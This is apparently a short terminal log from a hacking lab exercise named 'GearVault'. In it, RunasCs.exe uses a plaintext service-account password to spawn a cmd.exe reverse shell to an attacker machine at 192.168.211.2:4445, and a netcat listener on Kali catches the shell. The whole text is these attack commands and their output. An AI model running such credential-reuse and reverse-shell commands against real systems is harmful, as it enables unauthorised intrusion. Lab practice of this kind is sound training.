 PS C:\programdata> ./RunasCs.exe
./RunasCs.exe
[-] Not enough arguments. 3 Arguments required. Use --help for additional help.PS C:\programdata> ./RunasCs.exe svc-backup Backup#Svc2026 cmd.exe
 -r 192.168.211.2:4445
./RunasCs.exe svc-backup Backup#Svc2026 cmd.exe -r 192.168.211.2:4445
[*] Warning: User profile directory for user svc-backup does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'svc-backup' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged t
oken.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-19e662$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3844 created in background.
PS C:\programdata>
22:58 [61/61]
┌──(hubert㉿kali)-[~/Documents/hacksmarter/GearVault]
└─$ nc -vlnp 4445
listening on [any] 4445 ...
connect to [192.168.211.2] from (UNKNOWN) [10.0.0.4] 53456
Microsoft Windows [Version 10.0.26100.33650]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
gearvault\svc-backup